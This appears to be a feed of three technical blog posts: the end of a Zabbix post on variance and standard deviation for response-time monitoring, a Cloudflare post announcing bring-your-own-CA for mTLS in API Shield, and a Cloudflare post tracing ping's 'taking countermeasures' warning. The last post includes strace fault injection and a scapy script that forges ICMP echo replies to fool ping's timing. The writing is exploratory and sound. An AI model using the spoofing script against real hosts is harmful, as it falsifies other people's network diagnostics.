Formula: last(//percentile.75.response.time.previous.hour)-last(//percentile.25.response.time.previous.hour)
Keep the monitoring schedule at the 1st minute for each hour, to avoid repetition (it’s very important) and adjust the dashboard.

Considering the worst web response time and the best web response time at the previous hour, the AMPLITUDE returns a big value in comparison to the IQR and it happens because the outliers were discarded in IQR calculation. So, just as the mean is a location estimate that is influenced by outliers and the median is not, so are the RANGE and IQR. The IQR is a robust indicator and allows us to know the difference between the web response time variance in a central position.
P.S.: we are considering only the previous hour, however, you can apply the IQR concept to an entire period, such as the previous day, or the previous week, the previous month and so on, using the correct time shift notation. You can use it to compare the web application response time variance between the periods you wish to observe and then, get some insights about the web application behavior at different times and situations.
Variance
The variance is a way to calculate the dispersion of data, considering its average. In Zabbix, calculating the variance is simple, since there is a specific formula for that, through a Calculated item.
The formula is the following:
- Key: varpop.response.time.previous.hour
Formula: varpop(//net.tcp.service.perf[http,”{HOST.CONN}”,”{$NGINX.STUB_STATUS.PORT}”],1h:now/h)
In this case, the formula returns the dispersion of data, however, there is a characteristic: at some point, the data is squared and then, the data scale changes.
Let’s check the steps for calculating the variance of the data:
1st) Calculate the mean;
2nd) Subtract the mean of each value;
3rd) Square each subtraction result;
4th) Perform the sum of all squares;
5th) Divide the result of the sum by the total observations.
At the 3rd step, we have the scale change. This new data can be used to other calculations in the future.
Standard Deviation
The root square of the variance.
Calculating the root square of the variance, the data can come back to its original scale!
There are at least two ways to do it:
- Using the root square key and formula in Zabbix:
- Key: varpop.previous.hour
- Formula: sqrt(last(//varpop.response.time.previous.hour))
- Using the standard deviation key and formula in Zabbix:
- Key:previous.hour
- Formula: stddevpop(//host,key,1h:now/h) # an example for the previous hour
A simple way to understand the standard deviation concept is: a way of knowing how “far” values are from the average. So, applying the specific formula, we’ll get that indicator.
Look at this:

The image above is a common image that can be found on the Internet, and it can help us understand some results. The standard deviation value must be near “zero”, otherwise, we’ll have serious deviations.
Let’s check the following Calculated item:
- stddevpop(//net.tcp.service.perf[http,”{HOST.CONN}”,”{$NGINX.STUB_STATUS.PORT}”],1h:now/h)
We are calculating the standard deviation based on the collected values at the previous hour. Let’s check the Test item on the frontend:

The test returned some value less than 1, at about 0.000446. If this value is less than 1, we don’t have a complete deviation and it means that the collected values at the previous hour are near the average.
For a web application response time, it can represent a good behavior, with no significant variances and as expected, off course, other indicators must be checked to a complete and reliable diagnosis.
Important notes about standard deviation:
- Sensitive to outliers
- Can be calculated based on the population of a data distribution or based on its sample.
- Using this formula: stddevsamp. In this case, it can return a different value from the the previous one.
Median Absolute Deviation (MAD)
While the Standard Deviation is a simple way to understand if the data of a distribution are far from its mean, MAD help us understand if these values are far from its median. So, MAD can be considered a robust estimate, because is not sensitive to outliers.
Warning: If you need to identify outliers or consider them in your analysis, the MAD function is not recommended, because it ignores them.
Let’s check our dashboard and compare different deviation calculations for the same data distribution:

Note that the last one is based on MAD function, and it is less than the other items, just because it is not considering outliers.
In this particular case, the web application is stable, and its response times are near to the mean or median (considering the MAD algorithm).
Exploratory Dashboard

Partial conclusion
In this post, we have just introduced the data distribution moments, presenting the variability or variance concept and then, we learned some techniques to achieve some KPIs or indicators.
What do we know? The response time for a web application can be different from the previous one and so on, so the knowledge of the variance can help us understand about the application behaviors using some extraordinary data. Then, we can decide if an application had a good or poor performance, for example.
Of course, it was a didactic example for some data distribution and the location estimate and variance concepts can be applied to other data exploratory analysis considering a long period, such as days, weeks, months, years, and so on. In those case, is very important consider using trends instead of history data.
Our goal is bringing to the light some extraordinary data and insights, instead of common data, allow us knowing better our application.
In the next posts, we’ll talk about Skewness and Kurtosis, the 3rd and 4th moments for a data distribution, respectively.
The post Zabbix in: exploratory data analysis rehearsal – Part 2 appeared first on Zabbix Blog.
Bring your own CA for client certificate validation with API Shield
Post Syndicated from Dina Kozlov original http://blog.cloudflare.com/bring-your-own-ca-for-client-certificate-validation-with-api-shield/


APIs account for more than half of the total traffic of the Internet. They are the building blocks of many modern web applications. As API usage grows, so does the number of API attacks. And so now, more than ever, it’s important to keep these API endpoints secure. Cloudflare’s API Shield solution offers a comprehensive suite of products to safeguard your API endpoints and now we’re excited to give our customers one more tool to keep their endpoints safe. We’re excited to announce that customers can now bring their own Certificate Authority (CA) to use for mutual TLS client authentication. This gives customers more security, while allowing them to maintain control around their Mutual TLS configuration.
The power of Mutual TLS (mTLS)
Traditionally, when we refer to TLS certificates, we talk about the publicly trusted certificates that are presented by servers to prove their identity to the connecting client. With Mutual TLS, both the client and the server present a certificate to establish a two-way channel of trust. Doing this allows the server to check who the connecting client is and whether or not they’re allowed to make a request. The certificate presented by the client – the client certificate – doesn’t need to come from a publicly trusted CA. In fact, it usually comes from a private or self-signed CA. That’s because the only party that needs to be able to trust it is the connecting server. As long as the connecting server has the client certificate and can check its validity, it doesn’t need to be public.
Securing API endpoints with Mutual TLS
Mutual TLS plays a crucial role in protecting API endpoints. When it comes to safeguarding these endpoints, it's important to have a security model in place that only allows authorized clients to make requests and keeps everyone else out.
That’s why when we launched API Shield in 2020 – a product that’s centered around securing API endpoints – we included mutual TLS client certificate validation as a part of the offering. We knew that mTLS was the best way for our customers to identify and authorize their connecting clients.
When we launched mutual TLS for API Shield, we gave each of our customers a dedicated self-signed CA that they could use to issue client certificates. Once the certificates are installed on devices and mTLS is set up, administrators can enforce that connections can only be made if they present a client certificate issued from that self-signed CA.
This feature has been paramount in securing thousands of endpoints, but it does require our customer to install new client certificates on their devices, which isn’t always possible. Some customers have been using mutual TLS for years with their own CA, which means that the client certificates are already in the wild. Unless the application owner has direct control over the clients, it’s usually arduous, if not impossible, to replace the client certificates with ones issued from Cloudflare’s CA. Other customers may be required to use a CA issued from an approved third party in order to meet regulatory requirements.
To help all of our customers keep their endpoints secure, we’re extending API Shield’s mTLS capability to allow customers to bring their own CA.

Get started today
To simplify the management of private PKI at Cloudflare, we created one account level endpoint that enables customers to upload self-signed CAs to use across different Cloudflare products. Today, this endpoint can be used for API shield CAs and for Gateway CAs that are used for traffic inspection.
If you’re an Enterprise customer, you can upload up to five CAs to your account. Once you’ve uploaded the CA, you can use the API Shield hostname association API to associate the CA with the mTLS enabled hostnames. That will tell Cloudflare to start validating the client certificate against the uploaded CA for requests that come in on that hostname. Before you enforce the client certificate validation, you can create a Firewall rule that logs an event when a valid or invalid certificate is served. That will help you determine if you’ve set things up correctly before you enforce the client certificate validation and drop unauthorized requests.
To learn more about how you can use this, refer to our developer documentation.
If you’re interested in using mutual TLS to secure your corporate network, talk to an account representative about using our Access product to do so.
The day my ping took countermeasures
Post Syndicated from Marek Majkowski original http://blog.cloudflare.com/the-day-my-ping-took-countermeasures/



Once my holidays had passed, I found myself reluctantly reemerging into the world of the living. I powered on a corporate laptop, scared to check on my email inbox. However, before turning on the browser, obviously, I had to run a ping. Debugging the network is a mandatory first step after a boot, right? As expected, the network was perfectly healthy but what caught me off guard was this message:

I was not expecting ping to take countermeasures that early on in a day. Gosh, I wasn't expecting any countermeasures that Monday!
Once I got over the initial confusion, I took a deep breath and collected my thoughts. You don't have to be Sherlock Holmes to figure out what has happened. I'm really fast – I started ping before the system NTP daemon synchronized the time. In my case, the computer clock was rolled backward, confusing ping.
While this doesn't happen too often, a computer clock can be freely adjusted either forward or backward. However, it's pretty rare for a regular network utility, like ping, to try to manage a situation like this. It's even less common to call it "taking countermeasures". I would totally expect ping to just print a nonsensical time value and move on without hesitation.
Ping developers clearly put some thought into that. I wondered how far they went. Did they handle clock changes in both directions? Are the bad measurements excluded from the final statistics? How do they test the software?
I can't just walk past ping "taking countermeasures" on me. Now I have to understand what ping did and why.
Understanding ping
An investigation like this starts with a quick glance at the source code:
 *			P I N G . C
 *
 * Using the InterNet Control Message Protocol (ICMP) "ECHO" facility,
 * measure round-trip-delays and packet loss across network paths.
 *
 * Author -
 *	Mike Muuss
 *	U. S. Army Ballistic Research Laboratory
 *	December, 1983
Ping goes back a long way. It was originally written by Mike Muuss while at the U. S. Army Ballistic Research Laboratory, in 1983, before I was born. The code we're looking for is under iputils/ping/ping_common.c gather_statistics() function:

The code is straightforward: the message in question is printed when the measured RTT is negative. In this case ping resets the latency measurement to zero. Here you are: "taking countermeasures" is nothing more than just marking an erroneous measurement as if it was 0ms.
But what precisely does ping measure? Is it the wall clock? The man page comes to the rescue. Ping has two modes.
The "old", -U mode, in which it uses the wall clock. This mode is less accurate (has more jitter). It calls gettimeofday before sending and after receiving the packet.
The "new", default, mode in which it uses "network time". It calls gettimeofday before sending, and gets the receive timestamp from a more accurate SO_TIMESTAMP CMSG. More on this later.
Tracing gettimeofday is hard
Let's start with a good old strace:
$ strace -e trace=gettimeofday,time,clock_gettime -f ping -n -c1 1.1 >/dev/null
... nil ...
It doesn't show any calls to gettimeofday. What is going on?
On modern Linux some syscalls are not true syscalls. Instead of jumping to the kernel space, which is slow, they remain in userspace and go to a special code page provided by the host kernel. This code page is called vdso. It's visible as a .so library to the program:
$ ldd `which ping` | grep vds
    linux-vdso.so.1 (0x00007ffff47f9000)
Calls to the vdso region are not syscalls, they remain in userspace and are super fast, but classic strace can't see them. For debugging it would be nice to turn off vdso and fall back to classic slow syscalls. It's easier said than done.
There is no way to prevent loading of the vdso. However there are two ways to convince a loaded program not to use it.
The first technique is about fooling glibc into thinking the vdso is not loaded. This case must be handled for compatibility with ancient Linux. When bootstrapping in a freshly run process, glibc inspects the Auxiliary Vector provided by ELF loader. One of the parameters has the location of the vdso pointer, the man page gives this example:
void *vdso = (uintptr_t) getauxval(AT_SYSINFO_EHDR);
A technique proposed on Stack Overflow works like that: let's hook on a program before execve() exits and overwrite the Auxiliary Vector AT_SYSINFO_EHDR parameter. Here's the novdso.c code. However, the linked code doesn't quite work for me (one too many kill(SIGSTOP)), and has one bigger, fundamental flaw. To hook on execve() it uses ptrace() therefore doesn't work under our strace!
$ strace -f ./novdso ping 1.1 -c1 -n
...
[pid 69316] ptrace(PTRACE_TRACEME)  	= -1 EPERM (Operation not permitted)
While this technique of rewriting AT_SYSINFO_EHDR is pretty cool, it won't work for us. (I wonder if there is another way of doing that, but without ptrace. Maybe with some BPF? But that is another story.)
A second technique is to use LD_PRELOAD and preload a trivial library overloading the functions in question, and forcing them to go to slow real syscalls. This works fine:
$ cat vdso_override.c
#include <sys/syscall.h>
#include <sys/time.h>
#include <time.h>
#include <unistd.h>

int gettimeofday(struct timeval *restrict tv, void *restrict tz) {
	return syscall(__NR_gettimeofday, (long)tv, (long)tz, 0, 0, 0, 0);
}

time_t time(time_t *tloc) {
	return syscall(__NR_time, (long)tloc, 0, 0, 0, 0, 0);
}

int clock_gettime(clockid_t clockid, struct timespec *tp) {
    return syscall(__NR_clock_gettime, (long)clockid, (long)tp, 0, 0, 0, 0);
}
To load it:
$ gcc -Wall -Wextra -fpic -shared -o vdso_override.so vdso_override.c

$ LD_PRELOAD=./vdso_override.so \
       strace -e trace=gettimeofday,clock_gettime,time \
       date

clock_gettime(CLOCK_REALTIME, {tv_sec=1688656245 ...}) = 0
Thu Jul  6 05:10:45 PM CEST 2023
+++ exited with 0 +++
Hurray! We can see the clock_gettime call in strace output. Surely we'll also see gettimeofday from our ping, right?
Not so fast, it still doesn't quite work:
$ LD_PRELOAD=./vdso_override.so \
     strace -c -e trace=gettimeofday,time,clock_gettime -f \
     ping -n -c1 1.1 >/dev/null
... nil ...
To suid or not to suid
I forgot that ping might need special permissions to read and write raw packets. Historically it had a suid bit set, which granted the program elevated user identity. However LD_PRELOAD doesn't work with suid. When a program is being loaded a dynamic linker checks if it has suid bit, and if so, it ignores LD_PRELOAD and LD_LIBRARY_PATH settings.
However, does ping need suid? Nowadays it's totally possible to send and receive ICMP Echo messages without any extra privileges, like this:
from socket import *
import struct

sd = socket(AF_INET, SOCK_DGRAM, IPPROTO_ICMP)
sd.connect(('1.1', 0))

sd.send(struct.pack("!BBHHH10s", 8, 0, 0, 0, 1234, b'payload'))
data = sd.recv(1024)
print('type=%d code=%d csum=0x%x id=%d seq=%d payload=%s' % struct.unpack_from("!BBHHH10s", data))
Now you know how to write "ping" in eight lines of Python. This Linux API is known as ping socket. It generally works on modern Linux, however it requires a correct sysctl, which is typically enabled:
$ sysctl net.ipv4.ping_group_range
net.ipv4.ping_group_range = 0    2147483647
The ping socket is not as mature as UDP or TCP sockets. The "ICMP ID" field is used to dispatch an ICMP Echo Response to an appropriate socket, but when using bind() this property is settable by the user without any checks. A malicious user can deliberately cause an "ICMP ID" conflict.
But we're not here to discuss Linux networking API's. We're here to discuss the ping utility and indeed, it's using the ping sockets:
$ strace -e trace=socket -f ping 1.1 -nUc 1
socket(AF_INET, SOCK_DGRAM, IPPROTO_ICMP) = 3
socket(AF_INET6, SOCK_DGRAM, IPPROTO_ICMPV6) = 4
Ping sockets are rootless, and ping, at least on my laptop, is not a suid program:
$ ls -lah `which ping`
-rwxr-xr-x 1 root root 75K Feb  5  2022 /usr/bin/ping
So why doesn't the LD_PRELOAD? It turns out ping binary holds a CAP_NET_RAW capability. Similarly to suid, this is preventing the library preloading machinery from working:
$ getcap `which ping`
/usr/bin/ping cap_net_raw=ep
I think this capability is enabled only to handle the case of a misconfigured net.ipv4.ping_group_range sysctl. For me ping works perfectly fine without this capability.
Rootless is perfectly fine
Let's remove the CAP_NET_RAW and try out LD_PRELOAD hack again:
$ cp `which ping` .

$ LD_PRELOAD=./vdso_override.so strace -f ./ping -n -c1 1.1
...
setsockopt(3, SOL_SOCKET, SO_TIMESTAMP_OLD, [1], 4) = 0
gettimeofday({tv_sec= ... ) = 0
sendto(3, ...)
setitimer(ITIMER_REAL, {it_value={tv_sec=10}}, NULL) = 0
recvmsg(3, { ... cmsg_level=SOL_SOCKET,
                 cmsg_type=SO_TIMESTAMP_OLD,
                 cmsg_data={tv_sec=...}}, )
We finally made it! Without -U, in the "network timestamp" mode, ping:
- Sets SO_TIMESTAMP flag on a socket.
- Calls gettimeofday before sending the packet.
- When fetching a packet, gets the timestamp from the CMSG.
Fault injection – fooling ping
With strace up and running we can finally do something interesting. You see, strace has a little known fault injection feature, named "tampering" in the manual:

With a couple of command line parameters we can overwrite the result of the gettimeofday call. I want to set it forward to confuse ping into thinking the SO_TIMESTAMP time is in the past:
LD_PRELOAD=./vdso_override.so \
    strace -o /dev/null -e trace=gettimeofday \
            -e inject=gettimeofday:poke_exit=@arg1=ff:when=1 -f \
    ./ping -c 1 -n 1.1.1.1

PING 1.1.1.1 (1.1.1.1) 56(84) bytes of data.
./ping: Warning: time of day goes back (-59995290us), taking countermeasures
./ping: Warning: time of day goes back (-59995104us), taking countermeasures
64 bytes from 1.1.1.1: icmp_seq=1 ttl=60 time=0.000 ms

--- 1.1.1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.000/0.000/0.000/0.000 ms
It worked! We can now generate the "taking countermeasures" message reliably!
While we can cheat on the gettimeofday result, with strace it's impossible to overwrite the CMSG timestamp. Perhaps it might be possible to adjust the CMSG timestamp with Linux time namespaces, but I don't think it'll work. As far as I understand, time namespaces are not taken into account by the network stack. A program using SO_TIMESTAMP is deemed to compare it against the system clock, which might be rolled backwards.
Fool me once, fool me twice
At this point we could conclude our investigation. We're now able to reliably trigger the "taking countermeasures" message using strace fault injection.
There is one more thing though. When sending ICMP Echo Request messages, does ping remember the send timestamp in some kind of hash table? That might be wasteful considering a long-running ping sending thousands of packets.
Ping is smart, and instead puts the timestamp in the ICMP Echo Request packet payload!
Here's how the full algorithm works:
- Ping sets the SO_TIMESTAMP_OLD socket option to receive timestamps.
- It looks at the wall clock with gettimeofday.
- It puts the current timestamp in the first bytes of the ICMP payload.
- After receiving the ICMP Echo Reply packet, it inspects the two timestamps: the send timestamp from the payload and the receive timestamp from CMSG.
- It calculates the RTT delta.
This is pretty neat! With this algorithm, ping doesn't need to remember much, and can have an unlimited number of packets in flight! (For completeness, ping maintains a small fixed-size bitmap to account for the DUP! packets).
What if we set a packet length to be less than 16 bytes? Let's see:
$ ping 1.1 -c2 -s0
PING 1.1 (1.0.0.1) 0(28) bytes of data.
8 bytes from 1.0.0.1: icmp_seq=1 ttl=60
8 bytes from 1.0.0.1: icmp_seq=2 ttl=60
--- 1.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
In such a case ping just skips the RTT from the output. Smart!
Right… this opens two completely new subjects. While ping was written back when everyone was friendly, today’s Internet can have rogue actors. What if we spoofed responses to confuse ping. Can we: cut the payload to prevent ping from producing RTT, and spoof the timestamp and fool the RTT measurements?
Both things work! The truncated case will look like this to the sender:
$ ping 139.162.188.91
PING 139.162.188.91 (139.162.188.91) 56(84) bytes of data.
8 bytes from 139.162.188.91: icmp_seq=1 ttl=53 (truncated)
The second case, of an overwritten timestamp, is even cooler. We can move timestamp forwards causing ping to show our favorite "taking countermeasures" message:
$ ping 139.162.188.91  -c 2 -n
PING 139.162.188.91 (139.162.188.91) 56(84) bytes of data.
./ping: Warning: time of day goes back (-1677721599919015us), taking countermeasures
./ping: Warning: time of day goes back (-1677721599918907us), taking countermeasures
64 bytes from 139.162.188.91: icmp_seq=1 ttl=53 time=0.000 ms
./ping: Warning: time of day goes back (-1677721599905149us), taking countermeasures
64 bytes from 139.162.188.91: icmp_seq=2 ttl=53 time=0.000 ms

--- 139.162.188.91 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.000/0.000/0.000/0.000 ms
Alternatively we can move the time in the packet backwards causing ping to show nonsensical RTT values:
$ ./ping 139.162.188.91  -c 2 -n
PING 139.162.188.91 (139.162.188.91) 56(84) bytes of data.
64 bytes from 139.162.188.91: icmp_seq=1 ttl=53 time=1677721600430 ms
64 bytes from 139.162.188.91: icmp_seq=2 ttl=53 time=1677721600084 ms

--- 139.162.188.91 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 1677721600084.349/1677721600257.351/1677721600430.354/-9223372036854775.-808 ms
We proved that "countermeasures" work only when time moves in one direction. In another direction ping is just fooled.
Here's a rough scapy snippet that generates an ICMP Echo Response fooling ping:
# iptables -I INPUT -i eth0 -p icmp --icmp-type=8 -j DROP
import scapy.all as scapy
import struct

def custom_action(echo_req):
    try:
    	payload = bytes(echo_req[scapy.ICMP].payload)
    	if len(payload) >= 8:
        	ts, tu = struct.unpack_from("<II", payload)
        	payload = struct.pack("<II", (ts-0x64000000)&0xffffffff, tu) \
                     + payload[8:]

    	echo_reply = scapy.IP(
        	dst=echo_req[scapy.IP].src,
        	src=echo_req[scapy.IP].dst,
    	) / scapy.ICMP(type=0, code=0,
                 	id=echo_req[scapy.ICMP].id,
                 	seq=echo_req.payload.seq,
   	  	) / payload
    	scapy.send(echo_reply,iface=iface)
    except Exception as e:
        pass

scapy.sniff(filter="icmp and icmp[0] = 8", iface=iface, prn=custom_action)
Leap second
In practice, how often does time change on a computer? The NTP daemon adjusts the clock all the time to account for any drift. However, these are very small changes. Apart from initial clock synchronization after boot or sleep wakeup, big clock shifts shouldn't really happen.
There are exceptions as usual. Systems that operate in virtual environments or have unreliable Internet connections often experience their clocks getting out of sync.
One notable case that affects all computers is a coordinated clock adjustment called a leap second. It causes the clock to move backwards, which is particularly troublesome. An issue with handling leap second caused our engineers a headache in late 2016.

Leap seconds often cause issues, so the current consensus is to deprecate them by 2035. However, according to Wikipedia the solution seem to be to just kick the can down the road:
A suggested possible future measure would be to let the discrepancy increase to a full minute, which would take 50 to 100 years, and then have the last minute of the day taking two minutes in a "kind of smear" with no discontinuity.
In any case, there hasn't been a leap second since 2016, there might be some in the future, but there likely won't be any after 2035. Many environments already use a leap second smear to avoid the problem of clock jumping back.
In most cases, it might be completely fine to ignore the clock changes. When possible, to count time durations use CLOCK_MONOTONIC, which is bulletproof.
We haven't mentioned daylight savings clock adjustments here because, from a computer perspective they are not real clock changes! Most often programmers deal with the operating system clock, which is typically set to the UTC timezone. DST timezone is taken into account only when pretty printing the date on screen. The underlying software operates on integer values. Let's consider an example of two timestamps, which in my Warsaw timezone, appear as two different DST timezones. While it may like the clock rolled back, this is just a user interface illusion. The integer timestamps are sequential:
$ date --date=@$[1698541199+0]
